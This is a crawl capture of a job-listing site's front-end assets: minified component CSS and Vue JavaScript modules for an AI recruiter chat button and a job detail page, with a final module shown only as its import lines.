.w-input__input-wrap.w-input__input-wrap--file{opacity:0;max-height:1px}.admin-navigation-background--bg[data-v-fabcab1a],.admin-setting-menu-item--bg[data-v-fabcab1a],.admin-nav-submenu-background--bg[data-v-fabcab1a]{background-color:var(--apv-vertical-menu-bg-color)}.admin-header-item--bg[data-v-fabcab1a]{background-color:var(--ap-header-background-color)}.admin-navigation-active-tab--bg[data-v-fabcab1a]{background-color:var(--ap-header-active-tab-color)}.admin-header-item[data-v-fabcab1a]{color:var(--ap-header-inactive-tab-color)}.admin-header-item-secondary[data-v-fabcab1a]{color:var(--ap-header-inactive-tab-hover-color)}.admin-navigation-sub-item--bg[data-v-fabcab1a]{background-color:var(--ap-secondary-button-background-hover-color)}.admin-highlight-background--bg[data-v-fabcab1a]{background-color:var(--ap-aee-highlight-color)}.nowrap[data-v-fabcab1a]{white-space:nowrap}.admin-navigation-background--bg[data-v-9e42ee41],.admin-setting-menu-item--bg[data-v-9e42ee41],.admin-nav-submenu-background--bg[data-v-9e42ee41]{background-color:var(--apv-vertical-menu-bg-color)}.admin-header-item--bg[data-v-9e42ee41]{background-color:var(--ap-header-background-color)}.admin-navigation-active-tab--bg[data-v-9e42ee41]{background-color:var(--ap-header-active-tab-color)}.admin-header-item[data-v-9e42ee41]{color:var(--ap-header-inactive-tab-color)}.admin-header-item-secondary[data-v-9e42ee41]{color:var(--ap-header-inactive-tab-hover-color)}.admin-navigation-sub-item--bg[data-v-9e42ee41]{background-color:var(--ap-secondary-button-background-hover-color)}.admin-highlight-background--bg[data-v-9e42ee41]{background-color:var(--ap-aee-highlight-color)}.spinner[data-v-9e42ee41]{aspect-ratio:4/1}.admin-navigation-background--bg[data-v-059da35f],.admin-setting-menu-item--bg[data-v-059da35f],.admin-nav-submenu-background--bg[data-v-059da35f]{background-color:var(--apv-vertical-menu-bg-color)}.admin-header-item--bg[data-v-059da35f]{background-color:var(--ap-header-background-color)}.admin-navigation-active-tab--bg[data-v-059da35f]{background-color:var(--ap-header-active-tab-color)}.admin-header-item[data-v-059da35f]{color:var(--ap-header-inactive-tab-color)}.admin-header-item-secondary[data-v-059da35f]{color:var(--ap-header-inactive-tab-hover-color)}.admin-navigation-sub-item--bg[data-v-059da35f]{background-color:var(--ap-secondary-button-background-hover-color)}.admin-highlight-background--bg[data-v-059da35f]{background-color:var(--ap-aee-highlight-color)}.ap-popover-activator[data-v-059da35f]{pointer-events:all}.ap-popover[data-v-059da35f]{position:absolute;top:0;left:0;padding:0;margin:0;z-index:502}.ap-popover.ap-popover-shadow[data-v-059da35f]{filter:drop-shadow(rgba(0,0,0,.4) 0px 1.5px 3px)}.ap-popover[data-v-059da35f] .w-card__title{font-weight:700;font-size:.8rem}.ap-popover[data-v-059da35f] .w-card__content{font-size:.8rem}.ap-popover[data-v-059da35f] .w-card__content a{text-decoration:underline}.ap-popover[data-v-059da35f] .w-card__actions{padding-top:0}.ap-popover .ap-popover-arrow[data-v-059da35f]{position:absolute;width:9px;height:9px;transform:rotate(45deg)}.ap-popover .ap-popover-link[data-v-059da35f]{font-size:.8rem;font-weight:400}.admin-navigation-background--bg[data-v-827c7d20],.admin-setting-menu-item--bg[data-v-827c7d20],.admin-nav-submenu-background--bg[data-v-827c7d20]{background-color:var(--apv-vertical-menu-bg-color)}.admin-header-item--bg[data-v-827c7d20]{background-color:var(--ap-header-background-color)}.admin-navigation-active-tab--bg[data-v-827c7d20]{background-color:var(--ap-header-active-tab-color)}.admin-header-item[data-v-827c7d20]{color:var(--ap-header-inactive-tab-color)}.admin-header-item-secondary[data-v-827c7d20]{color:var(--ap-header-inactive-tab-hover-color)}.admin-navigation-sub-item--bg[data-v-827c7d20]{background-color:var(--ap-secondary-button-background-hover-color)}.admin-highlight-background--bg[data-v-827c7d20]{background-color:var(--ap-aee-highlight-color)}#file-upload-icon[data-v-827c7d20]{border-color:var(--accent-color)}.admin-navigation-background--bg[data-v-9ba5c95f],.admin-setting-menu-item--bg[data-v-9ba5c95f],.admin-nav-submenu-background--bg[data-v-9ba5c95f]{background-color:var(--apv-vertical-menu-bg-color)}.admin-header-item--bg[data-v-9ba5c95f]{background-color:var(--ap-header-background-color)}.admin-navigation-active-tab--bg[data-v-9ba5c95f]{background-color:var(--ap-header-active-tab-color)}.admin-header-item[data-v-9ba5c95f]{color:var(--ap-header-inactive-tab-color)}.admin-header-item-secondary[data-v-9ba5c95f]{color:var(--ap-header-inactive-tab-hover-color)}.admin-navigation-sub-item--bg[data-v-9ba5c95f]{background-color:var(--ap-secondary-button-background-hover-color)}.admin-highlight-background--bg[data-v-9ba5c95f]{background-color:var(--ap-aee-highlight-color)}p[data-v-9ba5c95f]{padding:0}.admin-navigation-background--bg[data-v-bdf219db],.admin-setting-menu-item--bg[data-v-bdf219db],.admin-nav-submenu-background--bg[data-v-bdf219db]{background-color:var(--apv-vertical-menu-bg-color)}.admin-header-item--bg[data-v-bdf219db]{background-color:var(--ap-header-background-color)}.admin-navigation-active-tab--bg[data-v-bdf219db]{background-color:var(--ap-header-active-tab-color)}.admin-header-item[data-v-bdf219db]{color:var(--ap-header-inactive-tab-color)}.admin-header-item-secondary[data-v-bdf219db]{color:var(--ap-header-inactive-tab-hover-color)}.admin-navigation-sub-item--bg[data-v-bdf219db]{background-color:var(--ap-secondary-button-background-hover-color)}.admin-highlight-background--bg[data-v-bdf219db]{background-color:var(--ap-aee-highlight-color)}ul.job-items li.add-bar+li.add-bar[data-v-bdf219db]:before{content:" | ";padding:0 5px}.admin-navigation-background--bg[data-v-b2fd8150],.admin-setting-menu-item--bg[data-v-b2fd8150],.admin-nav-submenu-background--bg[data-v-b2fd8150]{background-color:var(--apv-vertical-menu-bg-color)}.admin-header-item--bg[data-v-b2fd8150]{background-color:var(--ap-header-background-color)}.admin-navigation-active-tab--bg[data-v-b2fd8150]{background-color:var(--ap-header-active-tab-color)}.admin-header-item[data-v-b2fd8150]{color:var(--ap-header-inactive-tab-color)}.admin-header-item-secondary[data-v-b2fd8150]{color:var(--ap-header-inactive-tab-hover-color)}.admin-navigation-sub-item--bg[data-v-b2fd8150]{background-color:var(--ap-secondary-button-background-hover-color)}.admin-highlight-background--bg[data-v-b2fd8150]{background-color:var(--ap-aee-highlight-color)}.job-result[data-v-b2fd8150]{font-size:1.2rem}.job-name[data-v-b2fd8150]{font-size:1.6rem;font-weight:600;margin-top:-.4rem;color:var(--w-accent-color)}.listing-url[data-v-b2fd8150]{text-decoration:none}.text-input[data-v-4fe27ee4]{position:relative;margin-bottom:7px;width:100%}.text-input label[data-v-4fe27ee4]{display:block;margin-bottom:4px;width:100%}.help-message[data-v-4fe27ee4]{font-size:14px}.text-input.has-error input[data-v-4fe27ee4]{color:#b94a48;background-color:#f2dede}.text-input.has-error input[data-v-4fe27ee4]:focus{border-color:#eed3d7}.text-input.has-error .help-message[data-v-4fe27ee4]{color:#b94a48;font-weight:700}.text-input.success input[data-v-4fe27ee4]:focus{border-color:#d6e9c6}.text-input.has-error textarea[data-v-4fe27ee4]{color:#b94a48;background-color:#f2dede}.admin-navigation-background--bg[data-v-f71fc196],.admin-setting-menu-item--bg[data-v-f71fc196],.admin-nav-submenu-background--bg[data-v-f71fc196]{background-color:var(--apv-vertical-menu-bg-color)}.admin-header-item--bg[data-v-f71fc196]{background-color:var(--ap-header-background-color)}.admin-navigation-active-tab--bg[data-v-f71fc196]{background-color:var(--ap-header-active-tab-color)}.admin-header-item[data-v-f71fc196]{color:var(--ap-header-inactive-tab-color)}.admin-header-item-secondary[data-v-f71fc196]{color:var(--ap-header-inactive-tab-hover-color)}.admin-navigation-sub-item--bg[data-v-f71fc196]{background-color:var(--ap-secondary-button-background-hover-color)}.admin-highlight-background--bg[data-v-f71fc196]{background-color:var(--ap-aee-highlight-color)}#secure_code_form button[data-v-f71fc196]{margin-top:2px}.admin-navigation-background--bg[data-v-a0f66821],.admin-setting-menu-item--bg[data-v-a0f66821],.admin-nav-submenu-background--bg[data-v-a0f66821]{background-color:var(--apv-vertical-menu-bg-color)}.admin-header-item--bg[data-v-a0f66821]{background-color:var(--ap-header-background-color)}.admin-navigation-active-tab--bg[data-v-a0f66821]{background-color:var(--ap-header-active-tab-color)}.admin-header-item[data-v-a0f66821]{color:var(--ap-header-inactive-tab-color)}.admin-header-item-secondary[data-v-a0f66821]{color:var(--ap-header-inactive-tab-hover-color)}.admin-navigation-sub-item--bg[data-v-a0f66821]{background-color:var(--ap-secondary-button-background-hover-color)}.admin-highlight-background--bg[data-v-a0f66821]{background-color:var(--ap-aee-highlight-color)}#apply_now[data-v-a0f66821]{padding:15px 0 20px}[data-v-a0f66821] .text-input{display:flex;flex-direction:column-reverse}[data-v-a0f66821] .text-input input{width:100%!important;height:33px}input[type=text][data-v-a0f66821],select[data-v-a0f66821]{height:33px;font-size:1.325rem}select[name=contactNumberType][data-v-a0f66821]{padding:.3125rem;width:100%}.help-message[data-v-a0f66821]{color:#b94a48;font-weight:700}.admin-navigation-background--bg[data-v-30037691],.admin-setting-menu-item--bg[data-v-30037691],.admin-nav-submenu-background--bg[data-v-30037691]{background-color:var(--apv-vertical-menu-bg-color)}.admin-header-item--bg[data-v-30037691]{background-color:var(--ap-header-background-color)}.admin-navigation-active-tab--bg[data-v-30037691]{background-color:var(--ap-header-active-tab-color)}.admin-header-item[data-v-30037691]{color:var(--ap-header-inactive-tab-color)}.admin-header-item-secondary[data-v-30037691]{color:var(--ap-header-inactive-tab-hover-color)}.admin-navigation-sub-item--bg[data-v-30037691]{background-color:var(--ap-secondary-button-background-hover-color)}.admin-highlight-background--bg[data-v-30037691]{background-color:var(--ap-aee-highlight-color)}[data-v-30037691] .w-form-el__error{font-size:inherit}.admin-navigation-background--bg[data-v-8063a396],.admin-setting-menu-item--bg[data-v-8063a396],.admin-nav-submenu-background--bg[data-v-8063a396]{background-color:var(--apv-vertical-menu-bg-color)}.admin-header-item--bg[data-v-8063a396]{background-color:var(--ap-header-background-color)}.admin-navigation-active-tab--bg[data-v-8063a396]{background-color:var(--ap-header-active-tab-color)}.admin-header-item[data-v-8063a396]{color:var(--ap-header-inactive-tab-color)}.admin-header-item-secondary[data-v-8063a396]{color:var(--ap-header-inactive-tab-hover-color)}.admin-navigation-sub-item--bg[data-v-8063a396]{background-color:var(--ap-secondary-button-background-hover-color)}.admin-highlight-background--bg[data-v-8063a396]{background-color:var(--ap-aee-highlight-color)}#applicant-questionnaire-form[data-v-8063a396]{font-size:1.5em}#submit_login_form[data-v-8063a396]{font-size:.8em}#career-site-top-header[data-v-8063a396]{display:none!important}#questionnaire-form[data-v-8063a396]{text-align:left}#questionnaire-form input[type=radio][data-v-8063a396],#questionnaire-form input[type=checkbox][data-v-8063a396]{margin-top:.3rem;margin-left:-1.25rem;position:relative}#submit_login_form[data-v-8063a396]{margin-top:20px;width:70px;float:right}.panel[data-v-8063a396]{box-shadow:none!important}.admin-navigation-background--bg[data-v-212a0fff],.admin-setting-menu-item--bg[data-v-212a0fff],.admin-nav-submenu-background--bg[data-v-212a0fff]{background-color:var(--apv-vertical-menu-bg-color)}.admin-header-item--bg[data-v-212a0fff]{background-color:var(--ap-header-background-color)}.admin-navigation-active-tab--bg[data-v-212a0fff]{background-color:var(--ap-header-active-tab-color)}.admin-header-item[data-v-212a0fff]{color:var(--ap-header-inactive-tab-color)}.admin-header-item-secondary[data-v-212a0fff]{color:var(--ap-header-inactive-tab-hover-color)}.admin-navigation-sub-item--bg[data-v-212a0fff]{background-color:var(--ap-secondary-button-background-hover-color)}.admin-highlight-background--bg[data-v-212a0fff]{background-color:var(--ap-aee-highlight-color)}#toast-container[data-v-212a0fff]{position:fixed;max-height:100vh;display:flex;top:5px;right:5px;z-index:1000001}#toast-container #toast-container-inner[data-v-212a0fff]{position:relative;display:flex;flex-direction:column;width:200px}#toast-container #toast-container-inner .toast-vue[data-v-212a0fff]{z-index:1000001;position:relative;padding:10px;border-radius:5px;max-width:200px;margin-bottom:.5rem;border-width:1px;border-style:solid}#toast-container #toast-container-inner .toast-vue .toast-close[data-v-212a0fff]{position:absolute;top:5px;right:5px;color:#454c49;opacity:.6}#toast-container #toast-container-inner .toast-vue .toast-close[data-v-212a0fff]:hover{opacity:1}#toast-container #toast-container-inner .toast-vue .toast-close[data-v-212a0fff]:before{content:"×";font-weight:1000;font-size:1.3rem;padding:0 4px;margin:0;line-height:1rem;width:auto}#toast-container #toast-container-inner .toast-vue .body[data-v-212a0fff]{margin-top:5px;font-size:.9rem;color:#171d1a}#toast-container #toast-container-inner .toast-vue .buttons[data-v-212a0fff]{margin-top:10px}#toast-container #toast-container-inner .toast-vue .buttons button[data-v-212a0fff]{margin-right:5px}#toast-container #toast-container-inner .alert-success[data-v-212a0fff]{background-color:#f6fbf4;border-color:#28a745}#toast-container #toast-container-inner .alert-info[data-v-212a0fff]{border-color:#033c73}#toast-container #toast-container-inner .alert-warning[data-v-212a0fff]{border-color:#dd5600}#toast-container #toast-container-inner .alert-danger[data-v-212a0fff]{border-color:#c71c22}.admin-navigation-background--bg[data-v-9946f66e],.admin-setting-menu-item--bg[data-v-9946f66e],.admin-nav-submenu-background--bg[data-v-9946f66e]{background-color:var(--apv-vertical-menu-bg-color)}.admin-header-item--bg[data-v-9946f66e]{background-color:var(--ap-header-background-color)}.admin-navigation-active-tab--bg[data-v-9946f66e]{background-color:var(--ap-header-active-tab-color)}.admin-header-item[data-v-9946f66e]{color:var(--ap-header-inactive-tab-color)}.admin-header-item-secondary[data-v-9946f66e]{color:var(--ap-header-inactive-tab-hover-color)}.admin-navigation-sub-item--bg[data-v-9946f66e]{background-color:var(--ap-secondary-button-background-hover-color)}.admin-highlight-background--bg[data-v-9946f66e]{background-color:var(--ap-aee-highlight-color)}#toast-container[data-v-9946f66e]{position:fixed;height:100vh;width:100vw;z-index:501;pointer-events:none;top:0;bottom:0;overflow-y:auto}#toast-container #toaster[data-v-9946f66e]{position:absolute;row-gap:7px;column-gap:7px;pointer-events:auto}#toast-container #toaster .link-button[data-v-9946f66e]{font-size:.9rem;color:inherit;text-decoration:underline}#toast-container #toaster[data-v-9946f66e] h1,#toast-container #toaster[data-v-9946f66e] h2,#toast-container #toaster[data-v-9946f66e] h3,#toast-container #toaster[data-v-9946f66e] h4,#toast-container #toaster[data-v-9946f66e] h5,#toast-container #toaster[data-v-9946f66e] h6{font-size:1rem}#toast-container[data-v-9946f66e] .w-alert{margin:0}


--- FILE ---
content_type: text/javascript
request_url: https://ergoncareers.applicantpro.com/js/web-components/AIRecruiterAgentButton-dce1a211.js
body_size: 647
content:
import B from "./AIRecruiterAgentButtonIntro-c8d11438.js";
import { s as C } from "./sleep-5fe6dbb2.js";
import "./date-177ae85d.js";
import { u as I, _ as V } from "./public-career-site-3969d40d.js";
import "./htmlSafe-1151bbec.js";
import k from "./AIRecruiterAgentButtonIsolvedIcon-abf6b52c.js";
import R from "./AIRecruiterAgentButtonGenericIcon-a370c344.js";
const h = window.Vue.defineComponent, y = window.Vue.unref, t = window.Vue.openBlock, u = window.Vue.createBlock, l = window.Vue.createCommentVNode, _ = window.Vue.createElementBlock, N = window.Vue.resolveComponent, b = window.Vue.normalizeClass, x = window.Vue.withCtx, M = window.Vue.createVNode, D = { class: "ai-recruiter-agent-button-container" }, E = {
  key: 2,
  class: "new-messages-dot"
}, $ = window.Vue.onBeforeMount, s = window.Vue.ref, d = "aira_intro_played", O = /* @__PURE__ */ h({
  __name: "AIRecruiterAgentButton",
  props: {
    thereAreNewMessages: { type: Boolean }
  },
  emits: ["toggleChat"],
  setup(m, { emit: w }) {
    const f = I(), p = [4, 32].includes(Number(f.currentRouteData.root_domain_id)), g = m, A = w, n = s(null), r = s(!1), e = s(null);
    $(async () => {
      if (document.cookie.includes(`${d}=true`) === !1) {
        await C(3e3), document.cookie = `${d}=true; max-age=31536000; path=/;`, e.value = !1;
        return;
      }
      e.value = !0;
    });
    function a(i) {
      e.value = !0, r.value = !1, A("toggleChat", i);
    }
    return (i, o) => {
      const v = N("w-button");
      return t(), _("div", D, [
        M(v, {
          id: "ai-recruiter-agent-button",
          ref_key: "aiRecruiterAgentButtonRef",
          ref: n,
          class: b({ hide: e.value === null }),
          onClick: o[0] || (o[0] = (c) => a(!0))
        }, {
          default: x(() => [
            y(p) === !0 ? (t(), u(k, { key: 0 })) : (t(), u(R, { key: 1 })),
            g.thereAreNewMessages === !0 || r.value === !0 ? (t(), _("span", E)) : l("", !0)
          ]),
          _: 1
        }, 8, ["class"]),
        e.value === !1 && n.value !== null ? (t(), u(B, {
          key: 0,
          "ai-recruiter-agent-button": n.value.$el,
          onShowNewMessagesDot: o[1] || (o[1] = (c) => r.value = c),
          onToggleChat: a
        }, null, 8, ["ai-recruiter-agent-button"])) : l("", !0)
      ]);
    };
  }
});
const Y = /* @__PURE__ */ V(O, [["__scopeId", "data-v-e6974242"]]);
export {
  Y as default
};


--- FILE ---
content_type: text/javascript
request_url: https://ergoncareers.applicantpro.com/js/web-components/JobDetail-c704c454.js
body_size: 3258
content:
import { v as w } from "./htmlSafe-1151bbec.js";
import { o as T } from "./overrideCssVar-d439eff6.js";
import "./date-177ae85d.js";
import { u as A, a as D, _ as I } from "./public-career-site-3969d40d.js";
import { A as d } from "./ApIcon-4fc96c14.js";
import { m as $ } from "./lightning-bolt-7364247b.js";
import { A as E } from "./ApPopover-33d83ddc.js";
import { M as Z } from "./help-circle-0e4f9e84.js";
import F from "./AIRecruiterAgent-47d31744.js";
const N = {
  width: 24,
  height: 24,
  body: '<path fill="currentColor" d="M5 9v12H1V9h4m4 12a2 2 0 0 1-2-2V9c0-.55.22-1.05.59-1.41L14.17 1l1.06 1.06c.27.27.44.64.44 1.05l-.03.32L14.69 8H21a2 2 0 0 1 2 2v2c0 .26-.05.5-.14.73l-3.02 7.05C19.54 20.5 18.83 21 18 21H9m0-2h9.03L21 12v-2h-8.79l1.13-5.32L9 9.03V19Z"/>'
}, J = N, S = {
  width: 24,
  height: 24,
  body: '<path fill="currentColor" d="M5 20h14v-2H5m14-9h-4V3H9v6H5l7 7l7-7Z"/>'
}, U = S, z = {
  width: 24,
  height: 24,
  body: '<path fill="currentColor" d="M19 15h-4a3 3 0 0 1-3 3a3 3 0 0 1-3-3H5V5h14m0-2H5a2 2 0 0 0-2 2v14a2 2 0 0 0 2 2h14a2 2 0 0 0 2-2V5a2 2 0 0 0-2-2Z"/>'
}, G = {
  width: 24,
  height: 24,
  body: '<path fill="currentColor" d="M20 2H4a2 2 0 0 0-2 2v12a2 2 0 0 0 2 2h4v3c0 .55.45 1 1 1h.5c.25 0 .5-.1.7-.29L13.9 18H20c1.11 0 2-.89 2-2V4a2 2 0 0 0-2-2m-9.53 12L7 10.5l1.4-1.41l2.07 2.08L15.6 6L17 7.41L10.47 14Z"/>'
}, O = {
  width: 24,
  height: 24,
  body: '<path fill="currentColor" d="M12 16c1.1 0 2 .9 2 2s-.9 2-2 2s-2-.9-2-2s.9-2 2-2m0-6c1.1 0 2 .9 2 2s-.9 2-2 2s-2-.9-2-2s.9-2 2-2m0-6c1.1 0 2 .9 2 2s-.9 2-2 2s-2-.9-2-2s.9-2 2-2M6 16c1.1 0 2 .9 2 2s-.9 2-2 2s-2-.9-2-2s.9-2 2-2m0-6c1.1 0 2 .9 2 2s-.9 2-2 2s-2-.9-2-2s.9-2 2-2m0-6c1.1 0 2 .9 2 2s-.9 2-2 2s-2-.9-2-2s.9-2 2-2m12 12c1.1 0 2 .9 2 2s-.9 2-2 2s-2-.9-2-2s.9-2 2-2m0-6c1.1 0 2 .9 2 2s-.9 2-2 2s-2-.9-2-2s.9-2 2-2m0-6c1.1 0 2 .9 2 2s-.9 2-2 2s-2-.9-2-2s.9-2 2-2Z"/>'
}, q = {
  width: 24,
  height: 24,
  body: '<path fill="currentColor" d="M3 4h4v4H3V4m6 1v2h12V5H9m-6 5h4v4H3v-4m6 1v2h12v-2H9m-6 5h4v4H3v-4m6 1v2h12v-2H9"/>'
}, P = {
  width: 24,
  height: 24,
  body: '<path fill="currentColor" d="M9 10v2H7v-2h2m4 0v2h-2v-2h2m4 0v2h-2v-2h2m2-7a2 2 0 0 1 2 2v14a2 2 0 0 1-2 2H5a2 2 0 0 1-2-2V5a2 2 0 0 1 2-2h1V1h2v2h8V1h2v2h1m0 16V8H5v11h14M9 14v2H7v-2h2m4 0v2h-2v-2h2m4 0v2h-2v-2h2Z"/>'
}, R = {
  width: 24,
  height: 24,
  body: '<path fill="currentColor" d="M10 2h4a2 2 0 0 1 2 2v2h4a2 2 0 0 1 2 2v11a2 2 0 0 1-2 2H4a2 2 0 0 1-2-2V8c0-1.11.89-2 2-2h4V4c0-1.11.89-2 2-2m4 4V4h-4v2h4Z"/>'
}, W = {
  width: 24,
  height: 24,
  body: '<path fill="currentColor" d="M12 11.5A2.5 2.5 0 0 1 9.5 9A2.5 2.5 0 0 1 12 6.5A2.5 2.5 0 0 1 14.5 9a2.5 2.5 0 0 1-2.5 2.5M12 2a7 7 0 0 0-7 7c0 5.25 7 13 7 13s7-7.75 7-13a7 7 0 0 0-7-7Z"/>'
}, K = {
  width: 24,
  height: 24,
  body: '<path fill="currentColor" d="M7 15h2c0 1.08 1.37 2 3 2s3-.92 3-2c0-1.1-1.04-1.5-3.24-2.03C9.64 12.44 7 11.78 7 9c0-1.79 1.47-3.31 3.5-3.82V3h3v2.18C15.53 5.69 17 7.21 17 9h-2c0-1.08-1.37-2-3-2s-3 .92-3 2c0 1.1 1.04 1.5 3.24 2.03C14.36 11.56 17 12.22 17 15c0 1.79-1.47 3.31-3.5 3.82V21h-3v-2.18C8.47 18.31 7 16.79 7 15Z"/>'
}, Q = {
  width: 24,
  height: 24,
  body: '<path fill="currentColor" d="M11 13.5v8H3v-8h8M12 2l5.5 9h-11L12 2m5.5 11c2.5 0 4.5 2 4.5 4.5S20 22 17.5 22S13 20 13 17.5s2-4.5 4.5-4.5Z"/>'
}, X = {
  width: 24,
  height: 24,
  body: '<path fill="currentColor" d="M5 3v18h6v-3.5h2V21h6V3H5m2 2h2v2H7V5m4 0h2v2h-2V5m4 0h2v2h-2V5M7 9h2v2H7V9m4 0h2v2h-2V9m4 0h2v2h-2V9m-8 4h2v2H7v-2m4 0h2v2h-2v-2m4 0h2v2h-2v-2m-8 4h2v2H7v-2m8 0h2v2h-2v-2Z"/>'
}, Y = {
  width: 24,
  height: 24,
  body: '<path fill="currentColor" d="M10.05 16.94v-4h8.92l.03-2.01h-8.95V6.94l-5 5Z"/>'
}, tt = Y, et = {
  id: 0,
  siteId: 0,
  title: "",
  benefits: "",
  description: "",
  jobDescriptionFile: "",
  videoCode: ""
}, ot = window.Vue.defineComponent, r = window.Vue.unref, o = window.Vue.createVNode, c = window.Vue.createTextVNode, u = window.Vue.createElementVNode, f = window.Vue.withDirectives, lt = window.Vue.renderList, C = window.Vue.Fragment, i = window.Vue.openBlock, m = window.Vue.createElementBlock, k = window.Vue.normalizeClass, it = window.Vue.toDisplayString, s = window.Vue.createCommentVNode, _ = window.Vue.resolveComponent, n = window.Vue.withCtx, v = window.Vue.createBlock, at = {
  href: "/jobs/",
  class: "pointer",
  color: "black"
}, nt = { class: "text-bold" }, st = { class: "job-items pa0" }, rt = {
  key: 0,
  class: "ml1 text-italic"
}, ct = {
  key: 1,
  class: "py3"
}, dt = {
  key: 2,
  class: "py3"
}, ut = window.Vue.computed, mt = window.Vue.inject, ht = window.Vue.onMounted, pt = window.Vue.ref, vt = /* @__PURE__ */ ot({
  __name: "JobDetail",
  props: {
    organizationId: { default: 0 },
    domainId: { default: 0 },
    domainTitle: { default: "" },
    jobListingId: { default: 0 },
    jobInfo: { default: () => ({}) },
    token: { default: "" },
    showEmailMeSimilarJobs: { default: 0 },
    mailToUrl: { default: "" },
    siteCss: { default: () => ({}) },
    useChatToApplyFlag: { type: Boolean, default: !1 },
    airaEnabled: { type: Boolean, default: !1 }
  },
  setup(H) {
    const M = A(), x = D(), y = mt("$waveui"), h = ut(() => y.breakpoint.width ? y.breakpoint.width < 500 : !1), l = H;
    for (const e in l.siteCss)
      T(e, l.siteCss[e]);
    const a = pt(et);
    ht(async () => {
      const e = await M.get(`/core/jobs/@domain_id/${l.jobListingId}/job-details`);
      if (!e.success)
        return x.toastError(e.message);
      a.value = e.data;
    });
    function b(e) {
      switch (e) {
        case "mdiInbox":
          return z;
        case "mdiDotsGrid":
          return O;
        case "mdiBulletList":
          return q;
        case "mdiCalendar":
          return P;
        case "mdiBriefcase":
          return R;
        case "mdiMapMarker":
          return W;
        case "mdiLightningBolt":
          return $;
        case "mdiDollar":
          return K;
        case "mdiCategory":
        case "mdiCategory-custom_title":
        case "mdiCategory-custom_text":
          return Q;
        case "mdiOfficeBuilding":
          return X;
        default:
          return G;
      }
    }
    function B() {
      const e = document.getElementById("cta-welcome-continue");
      e && e.click();
      const t = document.getElementById("chat-to-apply-container");
      t && t.scrollIntoView({ behavior: "smooth", block: "start" });
    }
    return (e, t) => {
      const p = _("w-button"), j = _("w-tag"), g = _("w-flex");
      return i(), m(C, null, [
        u("a", at, [
          o(d, { icon: r(tt) }, null, 8, ["icon"]),
          t[0] || (t[0] = c(" Back to all jobs"))
        ]),
        f(u("h1", nt, null, 512), [
          [r(w), a.value.title]
        ]),
        o(g, { wrap: "" }, {
          default: n(() => [
            u("ul", st, [
              (i(!0), m(C, null, lt(l.jobInfo, (L, V) => (i(), m("li", {
                key: V,
                class: k([h.value ? "" : "add-bar", "pa0"])
              }, [
                o(d, {
                  icon: b(V),
                  class: "mr1"
                }, null, 8, ["icon"]),
                f(u("i", null, null, 512), [
                  [r(w), L]
                ])
              ], 2))), 128)),
              a.value.benefits ? (i(), m("li", {
                key: 0,
                class: k([h.value ? "" : "add-bar", "pa0"])
              }, [
                o(d, { icon: r(J) }, null, 8, ["icon"]),
                u("i", null, it(a.value.benefits), 1)
              ], 2)) : s("", !0)
            ]),
            o(g, {
              column: "",
              class: "justify-content-center"
            }, {
              default: n(() => [
                h.value && l.useChatToApplyFlag === !0 ? (i(), v(p, {
                  key: 0,
                  class: "mx1 mb2 pa5 xs12 md4 ml3",
                  "bg-color": "accent",
                  color: "white",
                  onClick: B
                }, {
                  default: n(() => [
                    t[1] || (t[1] = c(" Book Today ")),
                    o(d, {
                      icon: b("mdiLightningBolt"),
                      color: "yellow",
                      class: "mr1",
                      sm: ""
                    }, null, 8, ["icon"])
                  ]),
                  _: 1
                })) : s("", !0),
                h.value && l.useChatToApplyFlag === !1 ? (i(), v(p, {
                  key: 1,
                  class: "mx1 mb2 pa5 xs12 md4",
                  "bg-color": "accent",
                  color: "white",
                  route: "#apply_now"
                }, {
                  default: n(() => t[2] || (t[2] = [
                    c(" Apply Now ")
                  ])),
                  _: 1
                })) : s("", !0),
                o(g, { wrap: "" }, {
                  default: n(() => [
                    !h.value && l.useChatToApplyFlag ? (i(), v(j, {
                      key: 0,
                      class: "mx1 mb2 pa1 xs12 md3",
                      "bg-color": "white"
                    }, {
                      default: n(() => [
                        o(d, {
                          icon: b("mdiLightningBolt"),
                          color: "yellow",
                          class: "mr1",
                          sm: ""
                        }, null, 8, ["icon"]),
                        t[3] || (t[3] = c(" Book Today "))
                      ]),
                      _: 1
                    })) : s("", !0),
                    l.showEmailMeSimilarJobs ? (i(), v(p, {
                      key: 1,
                      class: "mx1 mb2 pa1 xs12 md4",
                      "bg-color": "blue-grey-light6",
                      color: "black",
                      route: "/widget/refer_io.php",
                      target: "_blank"
                    }, {
                      default: n(() => t[4] || (t[4] = [
                        c(" Email Me Similar Jobs ")
                      ])),
                      _: 1
                    })) : s("", !0),
                    o(p, {
                      id: "email_me_job",
                      class: "mx1 mb2 pa1 xs12 md4",
                      "bg-color": "blue-grey-light6",
                      color: "black",
                      route: l.mailToUrl ? l.mailToUrl : "#"
                    }, {
                      default: n(() => t[5] || (t[5] = [
                        c(" Email Me This Job ")
                      ])),
                      _: 1
                    }, 8, ["route"])
                  ]),
                  _: 1
                })
              ]),
              _: 1
            })
          ]),
          _: 1
        }),
        l.useChatToApplyFlag ? (i(), m("div", rt, [
          t[6] || (t[6] = c(" Our hiring team may review additional qualifications to ensure the best fit before scheduling interviews. ")),
          o(E, {
            "card-content-class": "font-12px",
            body: "This opening has a sped up application process that provides the opportunity to schedule an interview immediately after applying."
          }, {
            default: n(() => [
              o(d, {
                icon: r(Z),
                class: "pl1",
                color: "primary",
                md: ""
              }, null, 8, ["icon"])
            ]),
            _: 1
          })
        ])) : s("", !0),
        t[8] || (t[8] = u("hr", null, null, -1)),
        f(u("div", null, null, 512), [
          [r(w), a.value.description]
        ]),
        a.value.jobDescriptionFile ? (i(), m("div", ct, [
          o(p, {
            id: "email_me_job",
            class: "mx1 pa2 mt4",
            route: (l.token ? "../" : "/jobs/") + "job_description_files.php?id=" + a.value.id + "&site_id=" + a.value.siteId
          }, {
            default: n(() => [
              o(d, {
                icon: r(U),
                class: "mr2"
              }, null, 8, ["icon"]),
              t[7] || (t[7] = c(" Full Job Description "))
            ]),
            _: 1
          }, 8, ["route"])
        ])) : s("", !0),
        a.value.videoCode ? f((i(), m("div", dt, null, 512)), [
          [r(w), a.value.videoCode]
        ]) : s("", !0),
        e.airaEnabled === !0 ? (i(), v(F, { key: 3 })) : s("", !0)
      ], 64);
    };
  }
});
const Ht = /* @__PURE__ */ I(vt, [["__scopeId", "data-v-bdf219db"]]);
export {
  Ht as default
};


--- FILE ---
content_type: text/javascript
request_url: https://ergoncareers.applicantpro.com/js/web-components/CtaChatBubbleSqText-8af16f70.js
body_size: 771
content:
import { c as y } from "./CtaChatBubbleSqText-c913060c.js";
import { v as C } from "./htmlSafe-1151bbec.js";
import "./date-177ae85d.js";
import "./public-career-site-3969d40d.js";
